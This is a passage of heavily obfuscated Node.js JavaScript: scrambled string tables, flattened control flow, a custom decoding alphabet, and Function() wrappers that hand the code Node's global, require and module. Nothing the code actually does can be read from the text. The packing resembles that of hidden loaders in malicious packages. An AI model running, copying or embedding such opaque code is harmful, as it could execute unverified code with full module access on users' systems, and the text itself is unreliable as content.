ph?4\",\"M1ij;%0D\",\"IB6{)0c\",\"6lu<%w%DCFDj/z2OuhBo@\",\"ZqS/~$mYo\\\"@{PSi*==IHI\",\".oF.xrTqW\",\"@NQx.5}@Rbf{d_R*419iacW5$IE\",\"#k9iq\",\"@NQx.5}@Rbf{d_R*\",\"[EZie\",\"l2%F&V$m\",\"xRZiJ?{J.QE\",\"(R9iFr+t\",\"LA~NP/^wRN({d_R*QI~)<?Yt\",\"Gonxs\",\"sEP6F\",\"&Tl)&x3/SQ_\",\"U/S/<!m\",\"BF3#h\",\"%!nt$=4%OWKn6Oncfq\",\"2ws!F\",\"^\\\"9#j\",\"ZaKtPyh**A\",\"XF_jzye\",\"$lR`@)v3.\",\"?D27~c#q\",\"Qz^`J;r:\",\"pOWv\",\"00[$t;e\",\"$Cj$t;wh7\",\"%!nt$=4%OWHM@)Oi<I3#8z7=*Au\",\"QOx#Lzr:\",\"5Df#I{e\",\"sU>j1V*q\",\"QIk$B.oB+U8\",\"rIb$E4^?\",\"wep_,v6KI_!K49<sBJLQQRx\",\"ndL~}v|?\",\"L8,~E\",\";!W3;Qi?\",\"`*D+`4x\",\"Ppi$\",\";!W3;QD?\",\"lg\\\"QL\",\";!W3;Qn?\",\"x@</\",\";!W3;QE?\",\"N>_$\",\">8k$D>x\",\";!W3;QZB,0f7x\",\".gDTF7~1\",\"1@wQj\",\"^l<CHL?.P7/4b(>\",\"g[X<;t[y\",\"`icoQH:E\",\"?5^k&wk_P\",\"vTU/@\",\"k41CWK8~!U@{9h\",\"c0NIspKy\",\")qD/ztm\",\"g=jVlaG79;J~y\",\"kT|V\",\"^B%^];Dx\",\"=Nbuyz4@\",\"D}8w#7d\",\"A?+UqJaenW!:@\",\"?>12O;Yx\",\"M9lU\",\"=3SM];d\",\"Xw/wO;d\",\"rhyrRY;e{\",\"}3$R!sOz\",\"I%~_mS|\",\"`O[9e\",\"x5gRrXhq$[YGheW+3\\\"\",\"FhR_r^687t9,L!w\",\"tYOTzgDz\",\"[9Ar,_qDAt(\",\"B%(9kR]/Qtoq\\\"\",\"94s_RYPz\",\"ppq9\",\"Cl+r1Ws&[{/{;x.A\",\"O[#Q^d~;u\",\"*q$/X<`BN7\\\"ny\",\"U/~H4CnD~7$\",\"k41CWKHy\",\"<_@kcSm\",\".YF<HtlnfU!dy\",\"VhZ/\",\"1R~E/\",\"yjU7t)b0?\",\">ImEF*fll\",\"~ECE7KH\",\"j\\\"~E=\",\",({7+Jx,.vS&fp4r\",\"EIUVL_flc&\",\"6qVUe.=qC\",\"*0#NiU4P\",\"I)XHF<Y\",\"yp{d/\",\"=^G8AJH\",\"ss:Wd!Il\",\"eE?c7KH\",\"1RYo%\",\"SsV9[\",\"Nou(\",\"#HzHNxe\",\"QC#HP\",\"*X^N![T*E0A,\\\"Ylh\",\"V]ni\",\"P$Diq1cf\",\"yX^N![h`}#x)hP@qRv\",\"t\\\"+M4`?v\",\"SCXH|[e\",\"`luT]%VG\",\"^(Id8=IG\",\"#3ZO\",\"ttzo\",\"1o,oT6i\",\"PX6+g:7G\",\"jh1oK\",\"!luT]%)vNPu*_#!K{9eTf6i\",\"fRU75Kc&}q\",\"w*+<X!C~Be\",\"75D/#dwE\",\"#Tn/O3m\",\"w*KY\",\"@[RVT\",\"vT|Hi%[W<R4~w=3AaQ#uz[?~L7Mn5byD\",\"aia<w]m\",\">S>:sJ%\",\"Uxe3;;%\",\"w}w,J?D\",\":\\\"R/qqD\",\"L}W}:T%\",\"nvL}m\",\"#l*:a;I#d0BusO^o\",\"$*T8p5`<!Z\",\"2^ya.\",\"*KP}f1%\",\".=:8=8Qw]@\",\"O)Eim>7[$FBgQ\",\",46y&c!Q\",\"FO,R05=q\",\"FO(a^T~mrFBgQ\",\";S_R~s.<X\",\"rn|:`JQQcFMh[Xr+i}e3:The6w}!q`6M3TEiRTp9n*y/k]Z+#oJ6wGh<_/M7gf?E]G9~\",\"&S,R[\",\"<KL}E\",\":sO8;;E6fLY\",\"^O@a>;vq\",\"gTARm\",\"+GEi.\",\"]GwRm\",\"KHk}]\",\"6x7R.u1Q\",\"&YT8/W@q\",\"vGL}RTJ[>Db)k&_A\",\"!o%cc1$q\",\".O=av&}wXL[Wx~\",\"vT|Hi%[W<R\",\"j+3+~C*\",\"TVqT~CFhA\",\"obL~[5,A6E/BYH\",\"920tq\",\"]a;7[5,A6E\",\"]a;7;\",\"Ia0|U2Nr\",\"(D0|6Zfc\",\")bk7v!:r\",\"YaRy#}*\",\".S)q,sPr\",\">WxTdC<c\",\"yYETh\",\"=F/7H$vmM\",\"@l9~%zrrs>8N4M@e%*\",\"Yan7*;3?$&\\\"&R$5l9r\",\"\\\"2[~c;!?_`(Lw@D[^r\",\"|w}+)ww![jAyW,y8Ar\",\"B_CqHGz!LnInk@Iedr\",\"Ho,3_Jk4v&VGIM\",\"m_`7o\",\"<24+u=*\",\">W8^\",\"{YoTDUa57BVtg3o\",\"vW0~kT<c\",\"tym<1XL!A\",\"t\\\"Wbs!!c\",\"\\\"2n7/Tw!rO$\",\"[YnKs}4c\",\"Bn[~T=Ec\",\"lYKstL*\",\")Y4sh\",\"4W9~!w{c\",\"yY8^9C*\",\">WxTJ=g)[jn\",\"{YoTO3qcVO$\",\"zn\\\"+\",\"va!T;CJr\",\"GV;7yL*\",\">vnK9\",\"tC#7h\",\"eag^v\",\",F.74\",\"LdqTv\",\"ATio60;E\",\"==KY\",\"jwMHcS?.65\",\"Yh~HI!)E\",\"1gyC#l_M0knE_vw2)L\",\"I(@#+lKt\",\":5rb%\",\"9f4t)\",\"SXHXcrj\",\"Y*gYcrF{y\",\"do2c!G.s\",\"vA5`]1j\",\"45r`!h+s\",\"n.SX{\",\"k{BYsO+s\",\"JN=Ju`Ls\",\"IAB[,x*s\",\"Q*2`ZZj\",\"gqQ#Tn<t\",\"#_T#CnWv{\",\"1gyC#l9L\",\"@NPeWNNt\",\"P4C;4;LrV@\",\",Z2b,#ffFU\",\"kA=ACn.\",\"pKkAv\",\"|gyC#l_M0knEL\",\"PzdCxl.\",\"P(Fbg|z%mri\",\"==ioat5E\",\"^e4/+!m\",\"T[+rntm\",\"R;Gtja\\\"Z\",\"XhftD<+Z\",\"t.Dt:<bZ\",\"&Xk:t7.16o<%.I|>Ad\",\"5YetF7MZ\",\"I3EI}yf{N\",\">C.}IK3(Mayj3{V|dl\",\"9bgIB$D~nawSdk\",\"L4|6LI1m\",\"9b*6Cc!Y/~[\"],0xf),SaOjZ3T.NGD7Rjs.AZWVnKC=(0x1,eh0Qhzb)()||{},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x84,TSZFtm+=0x3);break;case KOGvvC- -0x3:SaOjZ3T.mpb4Ki.Cw_wY6=(0x1,m9vs7Hl)(-0x91,0x92).next().value;if(cnjTbr){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa1,TSZFtm+=-0x2e);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0x43,TSZFtm+=-0x2e);break}case 0x1c:ilVsVec([wl1WdT.bB3Y_t,wl1WdT.ept9KVP=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,Object.defineProperty(wl1WdT.bB3Y_t,NGD7Rjs.IodGpV[0x0],{value:wl1WdT.ept9KVP,configurable:NGD7Rjs.IodGpV[0x32]}));return wl1WdT.bB3Y_t;case SaOjZ3T.NGD7Rjs.Vtivre+-0x8e:return(0x1,SaOjZ3T.NGD7Rjs.T1jC4EQ)(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]);case 0x98:case SaOjZ3T.NGD7Rjs.Vtivre+-0xa3:ilVsVec([...mpb4Ki.TH61M7]=aOE2N0H,mpb4Ki.m9vs7Hl=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={hjbQi8:{}}){while(KOGvvC+TSZFtm!==0x7c)with(SaOjZ3T.jZdbKNK||SaOjZ3T)switch(KOGvvC+TSZFtm){case SaOjZ3T.hjbQi8.OmefDQ+-0x11b:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0xc2]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0xd3,TSZFtm+=0xa5);break;case TSZFtm-0x91:case 0x9a:case 0x64:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xcc,0x6f],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x1b,TSZFtm+=0x15);break;case-0xb:case KOGvvC-0x43:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.HXU7Hp,KOGvvC+=-0x63,TSZFtm+=0x1a2);break;case-0xba:case TSZFtm!=-0x27&&TSZFtm- -0x9b:return mpb4Ki.cnjTbr=!0x0,(0x1,NGD7Rjs.T1jC4EQ)(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]]);case 0x29:case KOGvvC-0x7d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x7a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x77]]=NGD7Rjs.IodGpV[KOGvvC+-0xa1],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11e,TSZFtm+=-0x79);break;default:case SaOjZ3T.hjbQi8.ORPnup+-0x58:case-0x8d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push((mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]])&NGD7Rjs.IodGpV[0xc]),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,TSZFtm+=0x22);break;case KOGvvC- -0xa7:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbf]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbe]].length,mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+0xda]]=[],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x150,TSZFtm+=-0x124);break;case 0xcc:for(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]=NGD7Rjs.IodGpV[KOGvvC+-0x1bf];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1af]];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]++){mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]].indexOf(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]][mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1be]]]);if(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]===-NGD7Rjs.IodGpV[0x1])continue;if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<NGD7Rjs.IodGpV[KOGvvC+-0x1bf]){mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]}else{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]+=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]*NGD7Rjs.IodGpV[0x1c],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|=mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]]+=(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]&NGD7Rjs.IodGpV[0xc]),mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x198]]>>=NGD7Rjs.IodGpV[0xb],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]-=NGD7Rjs.IodGpV[0xb])}while(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]>NGD7Rjs.IodGpV[0x18]);mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]=-NGD7Rjs.IodGpV[0x1]}}if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]>-NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xcf);break}else{ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xf1);break}case TSZFtm- -0x25a:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x25a]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x248]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x306,TSZFtm+=0x242);break;case SaOjZ3T.hjbQi8.OmefDQ+-0x124:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[-0xae,-0xb6],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11b,TSZFtm+=0x30);break;case TSZFtm!=-0x19b&&TSZFtm- -0xef:case 0x81:[SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xee,-0x2f];if(TSZFtm!=0x15f){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x16f,TSZFtm+=-0x43);break}case-0x86:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x124,TSZFtm+=-0x77);break}},mpb4Ki.cnjTbr=void 0x0,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa8,TSZFtm+=-0x2e);break;case 0x28:case 0x87:ilVsVec([...gDR2TA.MWQVQp]=aOE2N0H,gDR2TA.sa0GIiX=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={eM_dJZs:{}}){while(KOGvvC+TSZFtm!==-0x7d)with(SaOjZ3T.futWs_||SaOjZ3T)switch(KOGvvC+TSZFtm){case KOGvvC!=0xf1&&KOGvvC-0x1c9:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.DCna6t,KOGvvC+=-0x1bc,TSZFtm+=0x214);break;case-0x45:case 0xa1:case 0x4f:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x8a,TSZFtm+=0x77);break;case 0x4b:case-0x40:case KOGvvC-0xc0:[SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x8c,-0xc3];return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]];case 0xbc:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x16f]]];case-0x4e:case TSZFtm!=-0x1ef&&TSZFtm!=-0xb6&&TSZFtm- -0x172:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,TSZFtm+=0x120);break;case KOGvvC!=0x172&&KOGvvC-0xb6:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]]=(0x1,NxTEHCJ.DQ7DI4H)(NGD7Rjs.LIuTqQ[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x92]]]);default:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0xe4,-0x21],SaOjZ3T.futWs_=SaOjZ3T.RVZpE_,KOGvvC+=-0xad,TSZFtm+=0x214);break;case-0xb2:case 0xc8:case KOGvvC- -0x4b:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x4b,0xed],gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x41]]]===NGD7Rjs.IodGpV[0x10]){ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x51,TSZFtm+=-0x101);break}else{ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x12e,TSZFtm+=-0x101);break}case-0xdc:case KOGvvC-0x31:}},gDR2TA.JK_jUN=void 0x0,gDR2TA.wGd6zzw=(0x1,gDR2TA.sa0GIiX)(0x44,0x4b).next().value);if(gDR2TA.JK_jUN){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x4,TSZFtm+=0x40);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x3a,KOGvvC+=-0x144,TSZFtm+=0x152);break}case KOGvvC-0x3e:ilVsVec([...YpcxVzT.WRrYHu]=aOE2N0H,YpcxVzT.YvLCa6=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={kJ1hyJW:{}}){while(KOGvvC+TSZFtm!==0x57)with(SaOjZ3T.tPmiTs||SaOjZ3T)switch(KOGvvC+TSZFtm){case 0x76:case SaOjZ3T.kJ1hyJW.LPW2ze+0x39:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]=(0x1,NGD7Rjs.RGdo0b)(NGD7Rjs.LIuTqQ[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+0x6e]]]);case-0x72:case TSZFtm- -0xaf:default:ilVsVec([SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[-0xa3,0x3d,0x75],YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xaf]]=NGD7Rjs.IodGpV[KOGvvC+-0xae]);if(typeof NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[KOGvvC+-0x9f]){ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x155);break}else{ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x10d);break}case 0x21:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xaf,TSZFtm+=-0x6a);break;case-0xd:[SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[0xf1,0x3e,-0x2a];return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xea]]];case TSZFtm!=-0xfa&&TSZFtm- -0xed:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x130,TSZFtm+=0x297);break;case KOGvvC- -0xb4:case 0x36:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.jJpWAG,KOGvvC+=0xf2,TSZFtm+=-0xf0);break;case TSZFtm!=0x13b&&TSZFtm-0x11a:case-0x53:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xd7,TSZFtm+=0xf2);break;case-0x33:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0xcf,TSZFtm+=0x1fa);break;case TSZFtm!=0x119&&TSZFtm-0x6b:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]];case SaOjZ3T.kJ1hyJW.j3w7ds+0xbb:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.R4PrvY,KOGvvC+=0xf2,TSZFtm+=-0x177);break}},YpcxVzT.qrvU40=void 0x0,YpcxVzT.liJysH3=(0x1,YpcxVzT.YvLCa6)(0xaf,-0x3c).next().value);if(YpcxVzT.qrvU40){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,KOGvvC+=0x4e,TSZFtm+=-0x150);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,N1mSHJ+=0x9d,KOGvvC+=-0x31,TSZFtm+=-0x5b);break}case 0x42:case-0x3f:case SaOjZ3T.NGD7Rjs.Vtivre+-0x28:return}}function ilVsVec(){ilVsVec=function(){}}return eIOzsFm(-0xf3,-0x58,0x99).next().value;")({get"OLB1DS0"(){return global},get"ByK6V9m"(){return url},get"lzBp0w"(){return module},set"lzBp0w"(d6Q_k_D){return module=d6Q_k_D},get"Rtmn2h"(){return require},get"hbm5h6"(){return __dirname},get"sIwYTak"(){return _}});;
Function("D75qXi","var kE9EMRS,fFTEBms,DDixp3,v6Mfb9,kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz;function wEmN7Z(kE9EMRS,fFTEBms,DDixp3){for(DDixp3=0x0;DDixp3<fFTEBms;DDixp3++)kE9EMRS.push(kE9EMRS.shift());return kE9EMRS}const q92_e0u=wEmN7Z([0x62c,\"db\",0x62d,0x601,0x573,0xf1,0x3a2,0x5b1,0x5b2,\"ct\",0x103,0x638,0x426,\"X\",0x63e,0xdc,0x639,0x63a,0x63d,0x553,0x106,\"Q\",\"length\",0x1,0x3,0x60,0x0,0x8,\"a\",0x6d,0x7,0x5,0x6,0x4,0xff,\"undefined\",0x3f,\"fromCodePoint\",0xc,\"push\",0x2,\"h\",0x88,0x38,\"g\",0x5b,\"e\",0x9d,0x1fff,0x58,0xd,0xe,0xdb,0x9,0x24,\"b\",\"c\",0xa3,\"f\",\"d\",0x2e,0x7f,0x80,\"y\",\"2\",0xdf,0xf3,!0x1,0x86,0xbc,0xcb,null,0xef,!0x0,0xaa,0xc3,0x84,\"on\",0x10b,0x11c,\"s\",0x123,0x12e,0x131,0x13d,0x151,0x12f,0xb4,0x9e,0x45,0x100,0x64,0xa8,0xbd,\"i\",0x50,0xe2,0xe3,0xca,0xce,0xa2,0xbb,0x6f,0xe1,0x51,0x10,0x19,0x63,0x82,0x18b,0x18c,0x130,0xac,0x33,0x61,0x11d,0x19b,0x10a,0xec,0x1a7,0x1ab,0x1ae,0x1a8,0x1a9,0x1a6,0x1b8,0x1af,0x1a2,0x42,0xda,0x1c6,0x1c7,0x1c8,0xb9,0x36,0x1d1,0x1d2,0xe7,0x10001,0x8c,0x1e,0x1f0,0xb0,0xf8,0xc9,0x43,0xb1,0x3a,0x85,0xa6,0x93,0xa,0x216,\",\",0x2d,\"W\",0xeb,0x5c,0x237,0x238,0x5d,0x8a,0x74,0xc5,0x6b,0x98,0x46,0x4d,0xf7,0x240,0x9f,0x258,0x241,0x242,0x28,0x3e8,0xf9,0x57,0x2000000,0x4000000,\"w\",0x270,0xf5,0x272,0x273,0x279,0x27f,0x1388,0x289,0x28d,0x293,\"id\",0x78,0x29d,0x2a5,0x29e,0x2b4,0x7e,0x7a,0x299,0xf6,0x59,0xd9,0x53,0x2ce,0x2cf,0x18,0xb,0x62,0x2e1,0x2dc,\"t\",0xd1,0x91,0xe8,0xb8,0x2d2,0x2d3,0x2f1,0x2fa,0x2ff,0x2fb,0x2fc,\"ad\",0x2fd,0x2fe,0x2f8,0x302,0x303,0x304,\"r\",0x312,0x67,0xd2,0x72,0x31e,0x31f,0x30b,0x314,0x330,\"#\",0x338,0x336,0x48,0x2bb,0x34f,0x350,0x35c,0x35d,0x35b,\"ui\",\"m\",0x36d,\"ok\",0x89,0xd6,0x2a,0x32,0x385,0x386,0x3a6,0x3a7,0x364,0xf4,0x27,\"sg\",0x363,0x367,0x368,0x395,0x396,0x274,0x3a1,0x95,0x94,0xf,0x3c1,0x3cb,0x3cc,0x3cf,0xed,0x3d1,0x3d6,0x3d5,0x3dd,0x3c8,0x3e0,0x3ea,0x3c4,0x3ee,0x3ef,0x3f0,0x3f3,0x3f4,0x3ce,0x3fc,0x3ff,0x3c2,0x40b,0xa9,0x3d7,0x410,0x3d8,0x40f,0x3d9,0x3db,0x40c,0x3de,0x3e9,0x3c6,0x3c7,0x3ca,0x3ec,\"@\",0x401,0x3f1,0x3da,0x418,0x41a,0x41b,0xfd,0x3be,0x3cd,\".\",0x423,\" \",0x3eb,0x42a,0x3c3,0x3f2,0x3c5,0x411,0x412,0x3c9,0x3df,0x3e6,0x3e7,0x405,0x438,0x433,0x432,0x3c0,0x434,0x3ab,\"x\",0x3b0,0x3b2,0x34c,0x362,0x366,0x450,0x34d,0x34e,0x351,0x45d,0x3a4,0x3a5,\"lt\",0x275,\"ss\",0x462,0x45f,0x44f,0x444,0x3ad,\"et\",0x445,0x394,0x464,0x453,0x285,0x451,0x465,0x456,0x457,0x458,0x479,0x47d,0x47e,0x47f,0x480,0x481,0x482,0x483,0x46d,0x470,0x498,0x497,0x48f,0x490,0x492,0x499,0x491,0x39c,0x47a,0x48d,0x48e,0x486,0x4a1,0x4a2,0x425,0x4aa,\"t=\",0x4ab,0x4ac,0x485,0x365,0x46c,0x466,0x49c,0x392,0x393,0x399,0x39b,0x39f,0x3a3,0x3a9,0x3aa,0x3ac,0x3b1,0x4c9,0x3b8,0x3b7,0x48a,0x4b0,0x4b1,0x4b3,0x4b4,0x4b5,0x4b6,0x4d3,0x49f,0x4a0,0x461,0x46e,0x40e,0x4c0,0x39e,0x3a0,0xcc,0xe0,0x4e6,0x8f,0x200,0x4ed,0x26f,0xc0,0x1f,0x4ee,0x4ef,0xf0,0x12,0x20,0x13,0x40,0xffff,0x436,0x4fe,0x4c8,0x3b3,0x4f4,0x496,0x50b,0x495,0x45b,0x517,0x46f,0x518,0x3bc,0x4f2,0x513,0x101,0x522,0x523,0x524,0x521,0x4ba,0x4bb,0xfa,\"SG\",0x526,\"ed\",0xfb,0x529,0x51e,0x53a,0x53b,0x102,0x539,0x4d8,0x402,0x4c6,0x474,0x475,0x543,0x4cf,0x4d0,0x4d4,0x4d5,0x4d6,0x4d7,\"ze\",0x48b,0x545,0xfe,0x428,0x443,\"pe\",0x557,0x558,0x565,0x546,0x53e,\"o\",0x519,0x51f,0x555,0x104,0x55b,0x570,0x530,0x43e,0x468,0x55f,0x561,0x54a,0x54b,0x562,0x568,0x569,0x3b9,0x3ba,0x556,0x56b,0x559,\"en\",0x571,0x574,0x56f,0x575,0x56d,0x463,0x4b2,0x52a,0x52b,\"me\",0x46b,0x541,0x542,0x525,0x597,\"or\",0x4f1,\"p\",0x4cb,0x535,0x58b,0x547,0x540,\"ar\",0x5c0,0x4e2,0x355,0x4fb,0x599,0x5a5,0x3a8,0x5ca,0x5a8,0x5a9,0x589,0x514,0x3bf,0x59d,0x585,0x5ac,0x5b5,0x5da,0x5d1,0x4df,\"\\\"]\",0x5e7,0x5ed,0x2bc,0x5f2,0x5f5,0x5f7,0x5f8,0x5fa,0x5e8,0x5fb,0x5fc,0x5fe,0xf2,0x5eb,\"]\",0x419,0x60f,0x617,0x618,0x619,0x61b,0x61e,0x61d,0x621,0x609,0x60c,0x610,0x60d,0x61f],0x16);X2UNESG(m6TllSC(HTGmMi,q92_e0u[0x2]),m6T